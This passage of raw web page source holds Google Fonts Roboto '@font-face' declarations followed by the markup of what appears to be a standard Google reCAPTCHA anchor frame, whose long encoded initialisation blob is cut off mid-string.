  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u4wFywYA2NCLuyNDNAmCDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u4wFywYA2NCLuyNDNAmCDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u4wFywYA2NCLuyNDNAmCDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVFIDDCv8Kvw45WecKBwolfwonDvhbDghotw5QFw7Ufwr7DvCZzw4IQO8KubR9KZR/DhMOrQSnCusOxwrZ9wpV9w4/Cq8Ogw7YFY8OLw686aSnDkcKLw7gtwo0HS8OQwp9mB8K/[base64]/DqRrCqycxw6AjK1LDi8Kvw67DscObfFXDji7DgsK2w6jDjHF3VcKMwqlJw5DDvTLDtsKFwoA+wq8/RE3DvR0HQSPDisOFc8OkFMKuwrPDtj4XU8O2wogWw6bCo34dRsOlwr4Ewo3Dg8Kyw4hMwpkWGgxRw4oUIhLCv8KFwo0Nw6fDrDQ4wroVXTtEbkbCvk5QwrrDpcKeUcKGOMOodgTCusK1w6TDlMK6w7p+wpZbMRPCuiTDgyx/wpXDm2kcN2TDgE19Xxcww5bDncK6w4Vpw57CuMOsFMOQKcK+PsKGBnRIworDoDvChB/Dti7CsE7Cn8K9PsOCY1sjDUBMKMOUw7FBw5JqZcK3wrPDuEwZGTUCw63CixMvai/Csx0rwrfCjT4+E8K2UMKJwoHDimthwps8w7XCjMK0wozChAMJwo9ww5V/wpbDghpCw5oTFz4Ywr0yDMOHw4XDkUMdw4IsOMOTwrfClsOzwoPCgWZiQHQJCAnCjcK9YzfDuA96ccOGH8OawoUSw7TDisO5PG98ScKjR8OUS8OWw7MIwr/DnsOmIMK5C8Ouw4liUQB0w5UpwoN0dTIxAF/Cm8KKd0DDqcK4wo3CvSjDgsK7woXDji0JWxEpw5XDvcOlOXkWw4x/LCwHFgbDnjUIwpPCosOXHlw3Y30Rw67CnQ7CmBLCvcKkw43DsDtgw4Vgw6cLMcOjw4fDtmNpwpsCGGlcw7c2IcOKJA/[base64]/[base64]/CjlECdk8/UsOBw63DvcK4OcK/w4AHO8KtScKIwpYVwqQ3fsKBwpoGwqvCo1k3X2U/[base64]/YTLDo8OXS8OtwrDCjRtkGcKZwos6HMOIw4VFC8KvK8KdemFdw7bDrcOww7TDlg5wwqJIwpzCiDvDsMKIZlV1w78Pw6NIMS7DuMOnRBTCizArw4Bcw7M8YsO1TA0Aw4vCqcKpGcKbw4tfw74jbSshJy7CqX0EBsKsRz3DmcOFTMOFSFo/KcOeEsOmw5bDmhXDucOTwroNw6oYJVh9w4LCtgwXfMOXwr8Xw5LCiMKGIU0xw4rDkC1iw6HDvzQpOG/[base64]/[base64]/FD7DljHDrFdSwpc0JXNrU2NZLSvDqcK7UsO9PMKcw6TDhynCjhzDksOpw5rDnFBKw6bCucOJw7IDKsKeYMOBwo/[base64]/DuFLDslLCmnxaw6Bnw7zDhmBzCl/[base64]/w6/Dl8KVOXscwoDDo8KMPMKqesKkwr3DhMOyw4VpamY+b8O5UBtqN0AGw43Ci8KfemFCUV1pI8KowpJTw5ppw5gxwpZ/w4HCtk0KOsKWw69cRcKiwo7DuApow4PDkUnDrMKUMkzDr8OsbSxDw6Zsw7Qhw4EbV8OuTMOlFQLCt8OZHcONWQoTBcOzw7M/wp9TMcOSOkkRwr7DjDEsBsOuH3/DkhHDuMKbw53DjkppccOGLMK/HVTDpcOAM3vCpsOnd0LCt8K/f2DDlsK6LTzCvCnCiVnCvxnDuCrDqic/w6fDr8KlZMOiw5hmwqU+woDCjMOVSktbIXBBwoXDoMOdw6YGwpbDpFHCpFt2GXrCgsOAVTDDvMOONUbCr8OGWXPDqWnDv8OEJTLCtCLDqsKiwox7csOLJk5kw7l9wrjCusKtw6pCBhgqw53DpcKFPcOnwr/[base64]/[base64]/Cl8KzaEgyMMK/w4Zfw5jChMOfwqPDuxXDjMKEwo3ClcK5wr84QMKSL3PDscKpXcKsQ8OBw6HDlQ5twqVFwoVufMKbFA3DrcK+w7/ColfDpcOMwpzCvMOKVVQFw77CoMOEw63DiDxDw5h5LsK7w4o+f8OTwqpzwpBhdUZ9bFjDnR5Ye1tTwr9BwrDDusKLwrLDmA5Hwo5Owr1PP1EtwrzDlcO3QcOKXMKxasOzf2ABwpIiw57DhV/DuwzCm1AUfcKywotxOMOjwqtFwqHDnBPDh2MAwr7DmMKxw5PCv8OtD8ONwqzDj8K+wq4sXMK1eDFzw4zCj8KVwrfCtV0yLmUPHcKHJ0/Cq8KnXi/DtcKaw4HDvMKgw6jClcOBDcOSw6vDvMOCQcKaXsKUwrc0UV/Cm1JnUsKKw5jDscKhX8OBe8O6w5o/Cx7CjhfDmxZRIBBUUSVqGl4KwrQSw4svwqfCrMKXAcKfw4rDmXFwEVE2RsKxWSLDpcKxw4DDpsKkM1/Cj8O1BlTDocKqJFTDkRJkw5nCq14YwpLDjjJnBkrDmMOmRG0FdQ15wpfDpGxlJgg2wrNhOMOHwqshWcKDw5kcw40MDsOaw4jDmXMbwofDhkPCqMOCcG/DgMK5WMOGHMK/wp7DvsOXClgswofCnDd6GcKFwpIGZH/DrzIDw6dhJnpQw5jCs2lXwo/Dp8KZD8K0wqHChg/DqHY6w7zDiAlaSBN/MV7DsjxRFcO4JwbCksOYwqdVbgFMwqkbwoIeBlnChMK2XHdoLG43wqfCnMOeNHPCiFfDtH8aYMOEeMKowoQWwoLDnsOew7/Ct8O9w5goM8KfwpthacKLw4PCg2LCrMKNwo3CvkEWw57CkEDCrTHCkMOSei/Dt2hawrPCgCAUw7rDk8KJw7PDsyzCpcO+w7N7wpTDrVrCgcKYMEcJwoXDjhDDjcKPYcKRRcO1NkLCsWIyb8K2VcO6JinCvMOdwpFJBWbDtkcpXsOFw6TDhcKXQsOQOMO5KMKBw6rCoxDDkxLDp8OxZcKpwpVdwrjDnwhFaH/DvFHCnGBJWHNJwp/DiVjCo8K5HxPCnMO4RcKxUcO/X23CpsO5wrHDv8KKUB7CllvCr2cQw4PDvsKLw4zCh8OiwrpcW1vCpcKgwowuPMOAwr3CklDDjsK5w4HDh2lxUsO2wpA8CMK9wrPCsH4rO1DDpENgw7jDgcK3w4kBWBHChw5lwqbDp3gEdgTDtEpla8OLwr1DJcOBb25dw6PCq8Osw5PDh8O+wr3DiWLDkcODwpjCmU/DjcOdwrTCg8K2w6N/SwnDvMKkwqLDgMOXAkwyWFjCjMOaw7Y7LMOye8KvwqtNacK4woA/[base64]/FsODD8O0Wx7DqcOswqULBjvDqzhCw7LCtytkw5RKZ35Fwqosw5xAw6PCo8KCbsKEdzMDwq8gS8K8wq7CpcOJU0rCjF0Rw6Msw6nDhcOkAlrDg8OMVFbDiMKGwrTCs8OEw4DDqMOeS8KRLATDisKtBMOgwqwgY0LDnMOIw4p9JcKNwrvChkUVTMK9YsO6wo/[base64]/JcKBw7LCly8nKgfCjcO7bi4Pw65Ww4PCj8KsPsKWw6Zvw6zCkcO8NHgYEMKKBMO7wo7CvHLCocKtw4jDuMKsCcO6wp7Ch8KHMgrDvsOnIcOHw5QbIyAWRsOgw6hnOsO0wqHDpCXDmcOOGRLDvnDCvcKwF8KcwqXDqcKKw49Dw7hBwrR3w4dQwr/[base64]/CgE/[base64]/Dl3xIwog6wpbCt3PDgMK5woV2ETrCtBrCr8KvJsKhw5ZOw68gP8OIw5vCilfDpB7DtMKMZMOfairDlgUjDMO6ETUzw5/Cn8OUUAHDk8KQwoNATDfDoMK8w7DDmcOYwpVNOnjCiQfDgsKFEyJSO8OTGsKcw6TCm8KtBH8nwoQLw67Ci8OIacKWXcK6wooOagPCom5NMMO1w6ENwr7Dt8OLVsOlwq3DsC4cWTvDnsKrw4DCmwXChMOha8OOBMOjYxLDu8Onwp/DkcOTwqzDvcKpMSzDjjBmwroWQcKXA8OPVCvCgSgmVA0RwrLCj08lVAREfcKCAcKewoQSwplKTsO3Pi7DnWrCt8OAFBzCgQhZKMKtwqDCgU7DtsKgw6I/eh7Ch8OOwoDDvHAzw6PCsHzCh8Ogw7TCmHjDnUjDssK9w41vI8O8AsKrw45lRxTCtUszTsOMwrx1wr/DjlvDkWTDrcO/w4DDnmTCpsO4w7LCssK3EHAJW8OewqTCk8O3F2jCnHXDpMKcf2TDqMKkD8K/w6TDqF/DqsOcw5bCkTRyw78HwqbCrsOlwrjCqnMIJDXDmHvCu8KmPcKTZAhAZxk6bcOtwoZVwrjChGQMw4kJwoFNMG98w7oyRA7CnWPDgxliwq5dw6HCpsKlJsKyDQQDwpXCssOWBD97wqEUw7l1ZArDosOaw58neMO4woDDhSB1H8O+wp/Cp2B4wqQzK8OCXXbCjnnCksONw5p/w7LCrMK9wpbCsMK9cS/DjcKQwqtLOcOJw5bChH8owpsObx85wrJVw5HDjMOpTBYhwoxMwq/DhcK8OcKDw41aw6czG8ORwoYQwp/Dqj1+IFxJwpAjw7/DmsKUwqrDt09UwrFrw67CvFbDmMOrwrcybcOJGxbCmE86L3rDisKLfcOyw4NlAVvCpTpJC8OZw6jCscK2wq/Cq8Kfw7zDsMOSNR7CnsK7ccKawoLCiwBPI8O1w6jCpMO0wonCkkDCj8OrLA5+OsOZRMKGVH1kRMOYeVzCr8KPURENw55cenVGw5rDmMOHw4DDosOxTjBPwo89wo04w5bDtzAhwpIuwpbCpcOYVMKVwo/CkwPCusO2Dz8wJ8Krw4nCoicTYwLCh2TDvx8Rwo/DvMKBOQnDhhZtPMO0wqXCr23DlcOww4RhwqFHdU8+DSNWw7bDmsOUwql7GzvCvybDkcOyw7fDoCPDrMOUOCHDkMKXCsKCTcKHwqDCjCLChMK9w6rCmT3Dg8O2w6fDuMOGw7pUwqomZcOpFAbCgMKBwpbClF/CpMOZw4nDlws8HsOKw5zDkznCqV3CrsOpNhTDvkHClMKKZTfChAcoU8KIw5fDnQ48LxTDtsKUwqczaltvwqbDnR/CkXJbPQZNw4fCkVoNbjlSAhHCsUNDw67DiX7CvwLDtsKQwofDnnUSwrBkWsO/worDk8KGwpDDgElTw6dGw6zDhMKEL0spwovDvcO4wq3DhF/CpsOUfB9mwpogRykSw6/[base64]/wqvDmsOawpBfR8KMO3gbw4lWw6lZw5TDkD8dd8OOwovDssO6w4vCm8KJwqHCuwY0woDCjMODw7hWJMKiw49Vw4nDrF3Cv8KQwojCplsTw6wHwoXCkhLCqsKIw7xhZMOewqHDo8KnUyzCijlvwpnCpnN/L8OCwok6AhrDucK9RD3ClsOwUMOKHMOUEMOtBWTCssK4w5/Cu8K+w4zDuj1Dw6x/[base64]/wr7CvwwJM8OKwp0Gwo8WesKKEsOHwrp5TVk4AcKwwrjCni3CpCJnwpdZwo/DosOBw61wfhTCuHNiw6Q8wpvDi8KhWGo5wpjCiU01XyIvw5nDmMKhd8Onw6DDmMOAwrLDmcKYwqIewrtGPAB9acONwqXDpjsgw4/DssOWbMKYw5/Cm8KNwoHDs8Oqwp/Dg8KywoPCoRjDkinCm8KiwphRVsObwrQJDF/DvQkzODzDnMOrZMKaDsOjwqLDjD9mdMK/MEbDjMKqQcO2woE0wotSwockDcK9wpx5T8OraC1hw6pbwqLDhR/DhVI+CnrCkn7Cqw1Vw6Qzw77Cj146w6nDmsK6woEJChrDimzDsMOIA3nDmsOsw7EDbMOGwoDDv2Mmw4k3w6TChsOpw5hYw6gVBU/CmBwgw5Q6wprDpcOeIkHCqnUHGmrCosKpwrM8w7zCgCjChcOvw7/Co8KfIlATw7JZwrsOMMO5H8Kew7bCuMOFwpXCj8OVw7ogWlrDsFsOKUhmw759KsK9w5FQwrNQwo3Co8KZbMKcWyvCumnCmUrChMOrOnIuw7LDssOAdEbDuno7wrTCtsK/[base64]/CrsOpw5/[base64]/[base64]/wpFxacKAw6XDmQk6wp0QwqbCowI1w5t6wpbDqXTDu1/[base64]/[base64]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[base64]/CsHzCjcOYZgXCrDLDusO9wpF9wpLDsMOPKmHDmGY0PiLDpMOkwrrDgsO8wrZ1bcOJU8K4wrp/KxYxScOIwpoqw7lRHXIHJSkbV8Oiw5UUXywOclDCisOiLsOIwpfDlU/[base64]/CkUdNG8OhKMKqPH48w4IVVsOFwoouwrlDdcKYwpwPw6lABcOrw6xkC8OhPsOtwqYywqsmLcO4w4lmVTxbX19Sw6IRJArDpHxHwoXDmEDDnsKybR3Cr8K